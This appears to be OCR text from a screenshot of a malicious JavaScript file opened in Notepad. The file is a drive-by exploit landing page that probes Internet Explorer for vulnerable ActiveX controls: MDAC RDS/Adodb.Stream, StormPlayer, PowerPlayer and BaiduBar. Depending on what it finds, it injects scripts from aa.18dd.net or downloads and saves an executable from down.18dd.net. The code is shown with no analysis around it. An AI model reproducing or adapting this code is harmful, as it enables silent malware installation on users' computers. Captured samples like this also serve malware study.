 http://192.168.1.197/7f60672dcd6b5e90b6772545ee219bd3.js - Microsoft Internet Explorer
文件(F) 编辑(E) 查看(V) 收藏(A) 工具(T) 帮助(H)
后退
地址(D) http://192
function init()
as=ado.createob
{ document.writ
7f60672dcd6b5e90b6772545ee219bd3[1] - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
function init(){
document.write();
}
window.onload = init;
if(document.cookie.indexOf('OK')==-1){
try {
var e;
var ado=(document.createElement("object"));
ado.setAttribute("classid","clsid:BD96C556-65A3-11D0-983A-00C04FC29E36");
var as=ado.createobject("Adodb.Stream","")
} catch(e){
}; finally{
var expires=new Date();
expires.setTime(expires.getTime()+24*60*60*1000);
document.cookie='ce=windowsxp;path=/;expires='+expires.toGMTString();
if(e!="[object Error]") {
document.write("<script src=http:\/\/aa.18dd.net\/aa\/1.js><\/script>")
} else{
try{
var f;var storm=new ActiveXObject("MPS.StormPlayer");
} catch(f){
}; finally{
if(f!="[object Error]") {
document.write("<script src=http:\/\/aa.18dd.net\/aa\/b.js><\/script>")
}
}
try{
var g;var pps=new ActiveXObject("POWERPLAYER.PowerPlayerCtrl.1");
} catch(g) {
}; finally {
if(g!="[object Error]"){
document.write("<script src=http:\/\/aa.18dd.net\/aa\/pps.js><\/script>")
}
}
try{
var h;var obj=new ActiveXObject("BaiduBar.Tool");
} catch(h){
}; finally{
if(h!="[object Error]"){
obj.DloadDS("http://down.18dd.net/bb/bd.cab", "bd.exe", 0)
}
}